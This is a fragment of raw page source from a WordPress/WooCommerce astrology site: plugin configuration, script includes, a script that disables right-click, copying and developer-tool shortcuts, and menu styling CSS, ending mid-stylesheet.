var SF_Opts = {"wp_menu_id":"8440","social":[],"search":"no","blur":"no","fade":"no","test_mode":"no","hide_def":"no","mob_nav":"no","dynamic":"no","parent_ignore":"no","sidebar_style":"side","sidebar_behaviour":"slide","alt_menu":"","sidebar_pos":"left","width_panel_1":"250","width_panel_2":"250","width_panel_3":"250","width_panel_4":"200","base_color":"#000","opening_type":"click","sub_type":"swipe","video_bg":"","video_mob":"no","video_preload":"no","sub_mob_type":"dropdown","sub_opening_type":"click","label":"metro","label_top":"0px","label_size":"53","label_vis":"no","item_padding":"25","bg":"","path":"https:\/\/miastral.com\/wp-content\/plugins\/superfly-menu\/img\/","menu":"{\"3634\":{\"term_id\":3634,\"name\":\"Menu Principal\",\"loc\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]},\"isDef\":false},\"8440\":{\"term_id\":8440,\"name\":\"Menu - Megamenu\",\"loc\":{\"pages\":{\"1006168\":1},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]},\"isDef\":true}}","togglers":"#menu-toggle","subMenuSupport":"yes","subMenuSelector":"sub-menu, children","eventsInterval":"200","activeClassSelector":"current-menu-item","allowedTags":"DIV, NAV, UL, OL, LI, A, P, H1, H2, H3, H4, SPAN","menuData":[],"siteBase":"https:\/\/miastral.com","plugin_ver":"5.0.30"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/superfly-menu/js/public.min.js?ver=5.0.30" id="sf_main-js"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-conditional-payments-js-js-extra">
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script id="favorites-js-extra">
var favorites_data = {"ajaxurl":"https:\/\/miastral.com\/wp-admin\/admin-ajax.php","nonce":"16a498c036","favorite":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><!--! Font Awesome Pro 6.4.0 by @fontawesome - https:\/\/fontawesome.com License - https:\/\/fontawesome.com\/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d=\"M225.8 468.2l-2.5-2.3L48.1 303.2C17.4 274.7 0 234.7 0 192.8v-3.3c0-70.4 50-130.8 119.2-144C158.6 37.9 198.9 47 231 69.6c9 6.4 17.4 13.8 25 22.3c4.2-4.8 8.7-9.2 13.5-13.3c3.7-3.2 7.5-6.2 11.5-9c0 0 0 0 0 0C313.1 47 353.4 37.9 392.8 45.4C462 58.6 512 119.1 512 189.5v3.3c0 41.9-17.4 81.9-48.1 110.4L288.7 465.9l-2.5 2.3c-8.2 7.6-19 11.9-30.2 11.9s-22-4.2-30.2-11.9zM239.1 145c-.4-.3-.7-.7-1-1.1l-17.8-20c0 0-.1-.1-.1-.1c0 0 0 0 0 0c-23.1-25.9-58-37.7-92-31.2C81.6 101.5 48 142.1 48 189.5v3.3c0 28.5 11.9 55.8 32.8 75.2L256 430.7 431.2 268c20.9-19.4 32.8-46.7 32.8-75.2v-3.3c0-47.3-33.6-88-80.1-96.9c-34-6.5-69 5.4-92 31.2c0 0 0 0-.1 .1s0 0-.1 .1l-17.8 20c-.3 .4-.7 .7-1 1.1c-4.5 4.5-10.6 7-16.9 7s-12.4-2.5-16.9-7z\"\/><\/svg>","favorited":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><!--! Font Awesome Pro 6.4.0 by @fontawesome - https:\/\/fontawesome.com License - https:\/\/fontawesome.com\/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":"custom","custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close=\"\">Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/miastral.com\/wp-login.php"};
</script>
<script src="https://s32740.pcdn.co/wp-content/plugins/favorites-miastral/assets/js/favorites.min.js?ver=2.3.3" id="favorites-js"></script>
<link rel="https://api.w.org/" href="https://miastral.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miastral.com/wp-json/wp/v2/posts/100144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miastral.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://miastral.com/?p=100144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miastral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiastral.com%2F20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miastral.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiastral.com%2F20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '0';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<script>

    // global
    window.SFM_is_mobile = (function () {
        var n = navigator.userAgent;
        var reg = new RegExp('Android\s([0-9\.]*)')
        var match = n.toLowerCase().match(reg);
        var android =  match ? parseFloat(match[1]) : false;
        if (android && android < 3.6) {
        	return;
        };

        return n.match(/Android|BlackBerry|IEMobile|iPhone|iPad|iPod|Opera Mini/i);
    })();

    window.SFM_current_page_menu = '8440';

    (function(){

        var mob_bar = '';
        var pos = 'left';
        var iconbar = '';

        var SFM_skew_disabled = ( function( ) {
            var window_width = window.innerWidth;
            var sfm_width = 250;
            if ( sfm_width * 2 >= window_width ) {
                return true;
            }
            return false;
        } )( );

        var classes = SFM_is_mobile ? 'sfm-mobile' : 'sfm-desktop';
        var html = document.getElementsByTagName('html')[0]; // pointer
        classes += mob_bar ? ' sfm-mob-nav' : '';
        classes += ' sfm-pos-' + pos;
        classes += iconbar ? ' sfm-bar' : '';
		classes += SFM_skew_disabled ? ' sfm-skew-disabled' : '';

        html.className = html.className == '' ?  classes : html.className + ' ' + classes;

    })();
</script>
<style type="text/css" id="superfly-dynamic">
    @font-face {
        font-family: 'sfm-icomoon';
        src:url('https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/fonts/icomoon.eot?wehgh4');
        src: url('https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/fonts/icomoon.svg?wehgh4#icomoon') format('svg'),
        url('https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/fonts/icomoon.eot?#iefixwehgh4') format('embedded-opentype'),
        url('https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/fonts/icomoon.woff?wehgh4') format('woff'),
        url('https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/fonts/icomoon.ttf?wehgh4') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
        .sfm-navicon, .sfm-navicon:after, .sfm-navicon:before, .sfm-sidebar-close:before, .sfm-sidebar-close:after {
        height: 1px !important;
    }
    .sfm-label-square .sfm-navicon-button, .sfm-label-rsquare .sfm-navicon-button, .sfm-label-circle .sfm-navicon-button {
    border-width: 1px !important;
    }

    .sfm-vertical-nav .sfm-submenu-visible > a .sfm-sm-indicator i:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    }

    #sfm-mob-navbar .sfm-navicon-button:after {
    /*width: 30px;*/
    }

    .sfm-pos-right .sfm-vertical-nav .sfm-has-child-menu > a:before {
    display: none;
    }

    #sfm-sidebar.sfm-vertical-nav .sfm-menu .sfm-sm-indicator {
    /*background: rgba(255,255,255,0.085);*/
    }

    .sfm-pos-right #sfm-sidebar.sfm-vertical-nav .sfm-menu li a {
    /*padding-left: 10px !important;*/
    }

    .sfm-pos-right #sfm-sidebar.sfm-vertical-nav .sfm-sm-indicator {
    left: auto;
    right: 0;
    }

    #sfm-sidebar.sfm-compact .sfm-nav {
    min-height: 50vh;
    height: auto;
    max-height: none;
    margin-top: 30px;
    }

    #sfm-sidebar.sfm-compact  input[type=search] {
    font-size: 16px;
    }
    /*}*/

            #sfm-sidebar .sfm-sidebar-bg, #sfm-sidebar .sfm-social {
        background-color: #000 !important;
        }

            #sfm-sidebar .sfm-logo img {
        max-height: px;
        }
    

    #sfm-sidebar, .sfm-sidebar-bg, #sfm-sidebar .sfm-nav, #sfm-sidebar .sfm-widget, #sfm-sidebar .sfm-logo, #sfm-sidebar .sfm-social, .sfm-style-toolbar .sfm-copy {
    width: 250px;
    }
        #sfm-sidebar:not(.sfm-iconbar) .sfm-menu li > a span{
        max-width: calc(250px - 80px);    }
    #sfm-sidebar .sfm-social {
    background-color: transparent !important;
    }

    

    
    
    
    
    #sfm-sidebar .sfm-menu li > a:before {
        background: #ba712c;
    }

    #sfm-sidebar .sfm-menu-level-1 li > a:before {
        background: #DCD6BE;
    }

    #sfm-sidebar .sfm-menu-level-2 li > a:before {
        background: #ba712c;
    }
    #sfm-sidebar .sfm-menu-level-3 li > a:before {
        background: #ffffff;
    }

    @media only screen and (min-width: 800px) {
        #sfm-sidebar .sfm-menu-level-0 li:hover:before,
        #sfm-sidebar .sfm-menu-level-0 li.sfm-active-item:before,
        #sfm-sidebar .sfm-menu-level-0 li.sfm-active-smooth:before {
            background-color: #fff;
        }
    }

    #sfm-sidebar .sfm-view-level-1 .sfm-menu li:hover:before,
    #sfm-sidebar .sfm-view-level-1 .sfm-menu li.sfm-active-item:before {
        background-color: #000;
    }

    #sfm-sidebar .sfm-view-level-2 .sfm-menu li:hover:before,
    #sfm-sidebar .sfm-view-level-2 .sfm-menu li.sfm-active-item:before {
        background-color: #000;
    }

    #sfm-sidebar .sfm-view-level-3 .sfm-menu li:hover:before,
    #sfm-sidebar .sfm-view-level-3 .sfm-menu li.sfm-active-item:before {
        background-color: #ffffff;
    }
        #sfm-sidebar .sfm-menu li:hover > a span,
    #sfm-sidebar .sfm-menu li > a:focus span,
    #sfm-sidebar .sfm-menu li:hover > a img,
    #sfm-sidebar .sfm-menu li > a:focus img,
    #sfm-sidebar .sfm-menu li:hover > a .la_icon,
    #sfm-sidebar .sfm-menu li > a:focus .la_icon,
    #sfm-sidebar .sfm-menu li.sfm-submenu-visible > a img,
    #sfm-sidebar .sfm-menu li.sfm-submenu-visible > a .la_icon,
    #sfm-sidebar .sfm-menu li.sfm-submenu-visible > a span {
    right: -2px;
    left: auto;
    }

    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li > a:focus span,
    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li:hover > a span,
    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li:hover > a img,
    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li > a:focus img,
    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li.sfm-submenu-visible > a img,
    .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li.sfm-submenu-visible > a span {
    right: 2px;
    left: auto;
    }

        #sfm-sidebar .sfm-menu li a,
        #sfm-sidebar .sfm-chapter,
        #sfm-sidebar .widget-area,
        .sfm-search-form input {
        padding-left: 5% !important;
        }

        .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-menu li a,
        .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-view .sfm-back-parent,
        .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .sfm-chapter,
        .sfm-pos-right .sfm-sub-flyout #sfm-sidebar .widget-area,
        .sfm-pos-right .sfm-sub-flyout .sfm-search-form input {
        padding-left: 9% !important;
        }
                #sfm-sidebar .sfm-child-menu.sfm-menu-level-1 li a {
        padding-left: 7% !important;
        }
        #sfm-sidebar .sfm-child-menu.sfm-menu-level-2 li a {
        padding-left: 9% !important;
        }
    
        #sfm-sidebar.sfm-compact .sfm-social li {
        text-align: left;
        }

        #sfm-sidebar.sfm-compact .sfm-social:before {
        right: auto;
        left: auto;
        left: 10%;
        }

                #sfm-sidebar:after {
    display: none !important;
    }

    


    #sfm-sidebar,
    .sfm-pos-right .sfm-sidebar-slide.sfm-body-pushed #sfm-mob-navbar {
    -webkit-transform: translate3d(-250px,0,0);
    transform: translate3d(-250px,0,0);
    }


    .sfm-pos-right #sfm-sidebar, .sfm-sidebar-slide.sfm-body-pushed #sfm-mob-navbar {
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    }



    .sfm-pos-left #sfm-sidebar .sfm-view-level-1 {
    left: 250px;
    width: 250px;
    -webkit-transform: translate3d(-250px,0,0);
    transform: translate3d(-250px,0,0);
    }

    #sfm-sidebar .sfm-view-level-1 .sfm-menu {
         width: 250px;
    }
    #sfm-sidebar .sfm-view-level-2 .sfm-menu {
         width: 250px;
    }
    #sfm-sidebar .sfm-view-level-3 .sfm-menu {
         width: 250px;
    }

    .sfm-pos-right #sfm-sidebar .sfm-view-level-1 {
    left: auto;
    right: 250px;
    width: 250px;
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    }

    .sfm-pos-left #sfm-sidebar .sfm-view-level-2 {
    left: 500px;
    width: 250px;
    -webkit-transform: translate3d(-750px,0,0);
    transform: translate3d(-750px,0,0);
    }

    .sfm-pos-right #sfm-sidebar .sfm-view-level-2
    {
    left: auto;
    right: 500px;
    width: 250px;
    -webkit-transform: translate3d(750px,0,0);
    transform: translate3d(750px,0,0);
    }

    .sfm-pos-left #sfm-sidebar .sfm-view-level-3 {
    left: 750px;
    width: 250px;
    -webkit-transform: translate3d(-1000px,0,0);
    transform: translate3d(-1000px,0,0);
    }

    .sfm-pos-right #sfm-sidebar .sfm-view-level-3 {
    left: auto;
    right: 750px;
    width: 250px;
    -webkit-transform: translate3d(750px,0,0);
    transform: translate3d(750px,0,0);
    }

    .sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-2 {
    -webkit-transform: translate3d(-250px,0,0);
    transform: translate3d(-250px,0,0);
    }

    .sfm-pos-right .sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-2 {
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    }

    .sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-3 {
    -webkit-transform: translate3d(-250px,0,0);
    transform: translate3d(-250px,0,0);
    }

    .sfm-pos-right .sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-3 {
    -webkit-transform: translate3d(250px,0,0);
    transform: translate3d(250px,0,0);
    }

    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-1,
    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-2,
    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-3,
    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-custom,
    .sfm-sub-dropdown #sfm-sidebar .sfm-view-level-custom {
    left: 250px;
    width: 250px;
    }

    .sfm-sub-dropdown #sfm-sidebar .sfm-view-level-custom {
    width: 250px !important;
    }

    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-custom,
    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-custom .sfm-custom-content,
    .sfm-sub-swipe #sfm-sidebar .sfm-view-level-custom .sfm-content-wrapper {
    width: 250px !important;
    }

    .sfm-sub-swipe #sfm-sidebar .sfm-menu {
    width: 250px;
    }

    .sfm-sub-swipe.sfm-view-pushed-1 #sfm-sidebar .sfm-view-level-1,
    .sfm-sub-swipe.sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-2,
    .sfm-sub-swipe.sfm-view-pushed-3 #sfm-sidebar .sfm-view-level-3,
    .sfm-sub-dropdown.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom,
    .sfm-sub-swipe.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    -webkit-transform: translate3d(-250px,0,0) !important;
    transform: translate3d(-250px,0,0) !important;
    }

    .sfm-sub-swipe.sfm-view-pushed-1 #sfm-sidebar .sfm-scroll-main,
    .sfm-sub-swipe.sfm-view-pushed-custom #sfm-sidebar .sfm-scroll-main,
    .sfm-sub-dropdown.sfm-view-pushed-custom #sfm-sidebar .sfm-scroll-main {
    -webkit-transform: translate3d(-100%,0,0) !important;
    transform: translate3d(-100%,0,0) !important;
    }

    .sfm-sub-swipe.sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-1,
    .sfm-sub-swipe.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-1,
    .sfm-sub-swipe.sfm-view-pushed-3 #sfm-sidebar .sfm-view-level-2,
    .sfm-sub-swipe.sfm-view-pushed-custom.sfm-view-pushed-2 #sfm-sidebar .sfm-view-level-2 {
    -webkit-transform: translate3d(-200%,0,0) !important;
    transform: translate3d(-200%,0,0) !important;
    }

    /* custom content */

    .sfm-pos-left .sfm-view-pushed-1.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    right: -250px;
    }
    .sfm-pos-left .sfm-view-pushed-2.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    right: -500px;
    }
    .sfm-pos-left .sfm-view-pushed-3.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    right: -750px;
    }

    .sfm-sub-swipe.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom,
    .sfm-sub-dropdown.sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    right: 0;
    }
    .sfm-pos-right .sfm-view-pushed-1.sfm-view-pushed-custom #sfm-sidebar.sfm-sub-flyout .sfm-view-level-custom {
    left: -250px;
    }
    .sfm-pos-right .sfm-view-pushed-2.sfm-view-pushed-custom #sfm-sidebar.sfm-sub-flyout .sfm-view-level-custom {
    left: -500px;
    }
    .sfm-pos-right .sfm-view-pushed-3.sfm-view-pushed-custom #sfm-sidebar.sfm-sub-flyout .sfm-view-level-custom {
    left: -750px;
    }

    .sfm-pos-left .sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    transform: translate3d(100%,0,0);
    }
    .sfm-pos-right .sfm-view-pushed-custom #sfm-sidebar .sfm-view-level-custom {
    transform: translate3d(-100%,0,0);
    }


    
    #sfm-sidebar .sfm-menu a img{
    max-width: 40px;
    max-height: 40px;
    }
    #sfm-sidebar .sfm-menu .la_icon{
    font-size: 40px;
    min-width: 40px;
    min-height: 40px;
    }

        
    #sfm-sidebar .sfm-back-parent {
        background: #000;
    }

    #sfm-sidebar .sfm-view-level-1, #sfm-sidebar ul.sfm-menu-level-1 {
        background: #ba712c;
    }

    #sfm-sidebar .sfm-view-level-2, #sfm-sidebar ul.sfm-menu-level-2 {
        background: #DCD6BE;
    }

    #sfm-sidebar .sfm-view-level-3, #sfm-sidebar ul.sfm-menu-level-3 {
    background: #36939e;
    }

    #sfm-sidebar .sfm-menu-level-0 li, #sfm-sidebar .sfm-menu-level-0 li a, .sfm-title h3, #sfm-sidebar .sfm-back-parent {
    color: #fff;
    }

    #sfm-sidebar .sfm-menu li a, #sfm-sidebar .sfm-chapter, #sfm-sidebar .sfm-back-parent {
    padding: 25px 0;
    text-transform: capitalize;
    }
    .sfm-style-full #sfm-sidebar.sfm-hl-line .sfm-menu li > a:before {
    bottom:  20px
    }

    #sfm-sidebar .sfm-search-form input[type=text] {
    padding-top:25px;
    padding-bottom:25px;
    }

    .sfm-sub-swipe #sfm-sidebar .sfm-view .sfm-menu,
    .sfm-sub-swipe .sfm-custom-content,
    .sfm-sub-dropdown .sfm-custom-content {
    padding-top:  66px;
    }

    #sfm-sidebar .sfm-search-form span {
    top: 27px;
    font-size: 13px;
    font-weight: bold;
    }

    #sfm-sidebar {
    font-family: inherit;
    }

    #sfm-sidebar .sfm-sm-indicator {
    line-height: 16px;
    }

    #sfm-sidebar.sfm-indicators .sfm-sm-indicator i  {
    width: 6px;
    height: 6px;
    border-top-width: 2px;
    border-right-width: 2px;
    margin: -3px 0 0 -3px;
    }

    #sfm-sidebar .sfm-search-form input {
    font-size: 16px;
    }

    #sfm-sidebar .sfm-menu li a, #sfm-sidebar .sfm-menu .sfm-chapter, #sfm-sidebar .sfm-back-parent {
    font-family: inherit;
    font-weight: bold;
    font-size: 16px;
    letter-spacing: 0px;
    text-align: left;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    }

    #sfm-sidebar .sfm-social-abbr a {
    font-family: inherit;
    }
    #sfm-sidebar .sfm-widget,
    #sfm-sidebar .widget-area {
    text-align: left;
    }

    #sfm-sidebar .sfm-social {
    text-align: center !important;
    }

    #sfm-sidebar .sfm-menu .sfm-chapter {
    font-size: 14px;
    margin-top: 25px;
    font-weight: normal;
    text-transform: capitalize;
    }
    #sfm-sidebar .sfm-menu .sfm-chapter div{
    font-family: inherit;
    font-size: 14px;
    }
        .sfm-rollback a {
    font-family: inherit;
    }
    #sfm-sidebar .sfm-menu .la_icon{
    color: #777;
    }

    #sfm-sidebar .sfm-menu-level-0 li .sfm-sm-indicator i {
    border-color: #fff;
    }
    #sfm-sidebar .sfm-menu-level-0 .sfm-sl, .sfm-title h2, .sfm-social:after {
    color: #eeeeee;
    }
    #sfm-sidebar .sfm-menu-level-1 li .sfm-sm-indicator i {
    border-color: #000;
    }
    #sfm-sidebar .sfm-menu-level-1 .sfm-sl {
    color: #eeeeee;
    }
    #sfm-sidebar .sfm-menu-level-2 li .sfm-sm-indicator i {
    border-color: #000;
    }
    #sfm-sidebar .sfm-menu-level-2 .sfm-sl {
    color: #eeeeee;
    }
    #sfm-sidebar .sfm-menu-level-3 li .sfm-sm-indicator i {
    border-color: #ffffff;
    }
    #sfm-sidebar .sfm-menu-level-3 .sfm-sl {
    color: #eeeeee;
    }
    .sfm-menu-level-0 .sfm-chapter {
    color: #00ffb8 !important;
    }
    .sfm-menu-level-1 .sfm-chapter {
    color: #ffffff !important;
    }
    .sfm-menu-level-2 .sfm-chapter {
    color: #ffffff !important;
    }
    .sfm-menu-level-3 .sfm-chapter {
    color: #ffffff !important;
    }
    #sfm-sidebar .sfm-view-level-1 li a,
    #sfm-sidebar .sfm-menu-level-1 li a{
    color: #000;
    border-color: #000;
    }

    #sfm-sidebar:after {
    background-color: #000;
    }

    #sfm-sidebar .sfm-view-level-2 li a,
    #sfm-sidebar .sfm-menu-level-2 li a{
    color: #000;
    border-color: #000;
    }

    #sfm-sidebar .sfm-view-level-3 li a,
    #sfm-sidebar .sfm-menu-level-3 li a {
    color: #ffffff;
    border-color: #ffffff;
    }

    .sfm-navicon-button {
    top: 0px;
    }
    @media only screen and (max-width: 800px) {
    .sfm-navicon-button {
    top: 0px;
    }
    }

            .sfm-navicon-button {
        left: 0px !important;
        }
        @media only screen and (max-width: 800px) {
        .sfm-navicon-button {
        left: 0px !important;
        }
        }
    
        @media only screen and (min-width: 800px) {
        .sfm-pos-left.sfm-bar body, .sfm-pos-left.sfm-bar #wpadminbar {
        padding-left: 250px !important;
        }
        .sfm-pos-right.sfm-bar body, .sfm-pos-right.sfm-bar #wpadminbar {
        padding-right: 250px !important;
        }
    }
    .sfm-navicon:after,
    .sfm-label-text .sfm-navicon:after,
    .sfm-label-none .sfm-navicon:after {
    top: -8px;
    }
    .sfm-navicon:before,
    .sfm-label-text .sfm-navicon:before,
    .sfm-label-none .sfm-navicon:before {
    top: 8px;
    }

    .sfm-body-pushed #sfm-overlay, body[class*="sfm-view-pushed"] #sfm-overlay {
    opacity: 0.9;
    }
            .sfm-body-pushed #sfm-overlay, body[class*="sfm-view-pushed"] #sfm-overlay {
        cursor: url("https://s32740.pcdn.co/wp-content/plugins/superfly-menu/img/close3.png.webp") 16 16,pointer;
        }
    


        #sfm-sidebar .sfm-menu li:after {
        content: '';
        display: block;
        width: 100%;
        box-sizing: border-box;
        position: absolute;
        bottom: 0px;
        left: 0;
        right: 0;
        height: 1px;
        background: fff;
        margin: 0 auto;
        z-index: 0;
        }

        #sfm-sidebar .sfm-menu li:last-child:after {
        display: none;
        }

    
    .sfm-style-skew #sfm-sidebar .sfm-social{
    height: auto;
    /*min-height: 75px;*/
    }
    .sfm-theme-top .sfm-sidebar-bg,
    .sfm-theme-bottom .sfm-sidebar-bg{
    width: 500px;
    }
    /* Pos left */
    .sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: translate3d(-250px,0,0) skewX(-12.05deg);
    transform: translate3d(-250px,0,0) skewX(-12.05deg);
    }
    .sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: translate3d(-500px,0,0) skewX(12.05deg);
    transform: translate3d(-250px,0,0) skewX(12.05deg);
    }
    /* Pos right */
    .sfm-pos-right .sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: translate3d(-0px,0,0) skewX(12.05deg);
    transform: translate3d(-0px,0,0) skewX(12.05deg);
    }
    .sfm-pos-right .sfm-theme-bottom .sfm-sidebar-bg{
    -webkit-transform: translate3d(-0px,0,0) skewX(-12.05deg);
    transform: translate3d(-0px,0,0) skewX(-12.05deg);
    }
    /* exposed */
    .sfm-sidebar-exposed.sfm-theme-top .sfm-sidebar-bg,
    .sfm-sidebar-always .sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: translate3d(-83.333333333333px,0,0) skewX(-12.05deg);
    transform: translate3d(-83.333333333333px,0,0) skewX(-12.05deg);
    }
    .sfm-pos-right .sfm-sidebar-exposed.sfm-theme-top .sfm-sidebar-bg,
    .sfm-pos-right .sfm-sidebar-always .sfm-theme-top .sfm-sidebar-bg{
    -webkit-transform: translate3d(-250px,0,0) skewX(12.05deg);
